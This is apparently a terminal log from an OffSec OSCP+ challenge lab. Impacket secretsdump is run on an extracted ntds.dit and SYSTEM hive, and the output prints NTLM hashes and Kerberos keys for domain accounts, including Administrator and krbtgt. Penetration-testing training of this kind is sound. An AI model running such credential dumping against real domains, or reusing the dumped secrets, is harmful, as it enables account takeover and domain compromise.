 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/Poseidon]
└─$ impacket-secretsdump -ntds ntds.dit -system system LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×6147911c9221199f60a625e5011aafde
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 510cae62a7d31edc77934766cf32f0ac
[*] Reading and decrypting hashes from ntds.dit
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3bcdd818f7ec942ac91aa30d8db71927:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC02$:1000:aad3b435b51404eeaad3b435b51404ee:fed3619988af65f93dd6465e7681fc9e:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:80f23a248d39b8cb93df3a4a2f4199a1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sub$:1103:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
POSEIDON$:1103:aad3b435b51404eeaad3b435b51404ee:01196f308a81e26264eb41dbb4b3e668:::
sub.poseidon.yzx\chen:1104:aad3b435b51404eeaad3b435b51404ee:c4ddb64252adfc9e0558353099ded495:::
sub.poseidon.yzx\jackie:1105:aad3b435b51404eeaad3b435b51404ee:a4f49c406510bdcab6824ee7c30fd852:::
sub.poseidon.yzx\lisa:1106:aad3b435b51404eeaad3b435b51404ee:905ae9b4d957545fb7b9ea0c4333247b:::
GYOZA$:1107:aad3b435b51404eeaad3b435b51404ee:61f4f6c663d72b8ae50d9efd94f176e7:::
sub.poseidon.yzx\eric.wallows:7101:aad3b435b51404eeaad3b435b51404ee:a1f18f9362b5485cca07aedda6792454:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:e2786e98a3205f9085ef7071d992422f735ce704f4ba5c29f65f25beed348228
Administrator:aes128-cts-hmac-sha1-96:b6593732b7ab7cecd59afadef15b4315
Administrator:des-cbc-md5:e0e03d58a15d315e
DC02$:aes256-cts-hmac-sha1-96:2ad7b9de8867e81f8d4245725effd5567e9b5ae4fbd74edcc1ed09a613f6a792
DC02$:aes128-cts-hmac-sha1-96:0b903c156d005b69b649363215cc2caf
DC02$:des-cbc-md5:3729f48a6b914957
krbtgt:aes256-cts-hmac-sha1-96:b2304e451b53dc5e71c08ddd0fd06a3803d8f14243020fd46c80ad44ec75d2a2
krbtgt:aes128-cts-hmac-sha1-96:b5d83edef61d3c3799047e208e13b2c7
krbtgt:des-cbc-md5:b95ee5a11c10d989
POSEIDON$:aes256-cts-hmac-sha1-96:2618b7c5368e0265beeb5ac94fc9aa5019b16756550165d31378f03d84b006f8
POSEIDON$:aes128-cts-hmac-sha1-96:69c985205083323653af6afce39caee3
POSEIDON$:des-cbc-md5:7545074cce61d9b9
sub.poseidon.yzx\chen:aes256-cts-hmac-sha1-96:f82ec7ba1f7bde73f1549522dde64ca50dd7ff961efcec17939e567a249da43f
sub.poseidon.yzx\chen:aes128-cts-hmac-sha1-96:cfe54b16b15b6b2ab05e29c668e3bd6a
sub.poseidon.yzx\chen:des-cbc-md5:e668b01cf4625ed6
sub.poseidon.yzx\jackie:aes256-cts-hmac-sha1-96:8c6d507cefaf31a516d1b9df82e5f8fbad2416d83d82f8438782264a2d442175
sub.poseidon.yzx\jackie:aes128-cts-hmac-sha1-96:5650b8a5a1ff05938e8ab2de75c191f2
sub.poseidon.yzx\jackie:des-cbc-md5:ec01a79d02137052
sub.poseidon.yzx\lisa:aes256-cts-hmac-sha1-96:c9f63c9c18b1cf994a0296106a91d61168e76f28a030e0e553dbdd27dd9834ef
sub.poseidon.yzx\lisa:aes128-cts-hmac-sha1-96:65e93d705fc16a2f47edd6925fc68739
sub.poseidon.yzx\lisa:des-cbc-md5:a2138cb9b319e673
GYOZA$:aes256-cts-hmac-sha1-96:c888ad1b9cfa2e2b6ecd700a319cedef02492b5670cf94bca5eabd9e0cb684ab
GYOZA$:aes128-cts-hmac-sha1-96:cc4a17bb53390310b22924a8a17dad56
GYOZA$:des-cbc-md5:942c438a020bd99e
sub.poseidon.yzx\eric.wallows:aes256-cts-hmac-sha1-96:8bef0f8a4c1efdd44a6641df5e0e1b94288c93b93f29f95cc7020d2c760e9d15
sub.poseidon.yzx\eric.wallows:aes128-cts-hmac-sha1-96:64e9f94de2a3cd60cdfd9a0e7b2d6675
sub.poseidon.yzx\eric.wallows:des-cbc-md5:45ecc1200d7f6762
[*] Cleaning up...